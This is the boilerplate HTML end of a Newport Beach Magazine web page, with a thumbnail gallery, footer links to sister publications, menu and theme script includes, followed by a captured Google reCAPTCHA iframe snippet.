				<a href='https://www.newportbeachmagazine.com/bespoke-beauty/young-woman-receiving-hot-stone-massage-rear-view/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2017/01/from-Mobile-OC-Massage-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Mobile OC" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2017/01/from-Mobile-OC-Massage-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2017/01/from-Mobile-OC-Massage-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.newportbeachmagazine.com/top-models/p16_0071_a4_rgb-edit/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2016/06/P16_0071_a4_rgb-edit-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2016/06/P16_0071_a4_rgb-edit-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2016/06/P16_0071_a4_rgb-edit-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure>
		</div>
</aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Our Newport Beach Publications</span></h4><div class="textwidget custom-html-widget"><a href="https://www.newportbeachindy.com" target="_blank" rel="noopener">Newport Beach Independent Newspaper</a>
<br>
<a href="http://www.newportbeachmagazine.com/" target="_blank" rel="noopener">Newport Beach Magazine</a>
<br>
<a href="http://www.virtualonlineeditions.com/publication/?m=59429&amp;l=1" target="_blank" rel="noopener">Newport Beach Country Club Magazine</a>
<br>
<a href="https://www.coastalrealestateguide.com/" target="_blank" rel="noopener">Coastal Real Estate Guide (NB,LB, CDM)</a></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Our Laguna Beach Publications</span></h4><div class="textwidget custom-html-widget"><a href="https://www.lagunabeachindy.com/" target="_blank" rel="noopener">Laguna Beach Independent Newspaper</a>
<br>
<a href="http://lagunabeachmagazine.com/" target="_blank" rel="noopener">Laguna Beach Magazine</a>
<br>
<a href="http://trendmag.trendoffset.com/publication/?i=597261&amp;ver=html5" target="_blank" rel="noopener">Laguna Beach City Guide</a>
<br>
<a href="http://trendmag.trendoffset.com/publication/?i=595142&amp;ver=html5" target="_blank" rel="noopener">On The Menu Laguna Beach</a></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Luxury Hospitality Publications</span></h4><div class="textwidget custom-html-widget"><a href="https://trendmag2.trendoffset.com/publication/?m=16814&amp;l=1" target="_blank" rel="noopener">Montage Magazine</a>
<br>
<a href="http://www.virtualonlineeditions.com/publication/?m=60452&amp;l=1" target="_blank" rel="noopener">Monarch Beach Resort Magazine</a>
<br>
<a href="https://www.pacificcoastmagazine.com/" target="_blank" rel="noopener">Pacific Coast Magazine (SoCal)</a>
<br>
<a href="http://trendmag2.trendoffset.com/publication/?m=44176&amp;l=1" target="_blank" rel="noopener">Omni Escapes Hotel Magazine</a>

&nbsp;</div></aside>            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.newportbeachmagazine.com/"><img class="td-retina-data" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_W-100.png" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_W-100.png" alt="Newport Beach Magazine" title=""  width="136" height="100" /></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Copyright Newport Beach Magazine 2020 <br>Published by
<a href="https://www.firebrandmediainc.com/" target="_blank" rel="noopener">Firebrand Media LLC</a></aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-10419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-10419"><a href="https://www.newportbeachmagazine.com/about-us/">About Us</a></li>
<li id="menu-item-9594" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9594"><a href="https://www.newportbeachmagazine.com/contact-us/">Contact Us</a></li>
<li id="menu-item-11653" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11653"><a href="https://mediakit.newportbeachmagazine.com/download">Media Kit</a></li>
<li id="menu-item-9595" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9595"><a target="_blank" href="http://www.newportbeachindy.com/">Newport Beach News</a></li>
<li id="menu-item-11655" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11655"><a href="https://newsletter.newportbeachindy.com/sign-up">Newsletter</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.6.9 (rara)
        Deploy mode: deploy
        
        uid: 697a1e7d7d49f
    -->

    <script type="text/javascript" id="site_tracking-js-extra">
/* <![CDATA[ */
var php_data = {"ac_settings":{"tracking_actid":68719792,"site_tracking_default":1},"user_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js?ver=bb9bff8686a803cdf757eaa125fc90fd" id="site_tracking-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.9" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.9" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.9" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.9" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-includes/js/comment-reply.min.js?ver=bb9bff8686a803cdf757eaa125fc90fd" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=f6b4e4ee000751786489ff7d2b0c153a" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.9" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.9" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.9" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.9" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="t0yUEHwnNfkwSRzjwgLAZQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769610881281');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>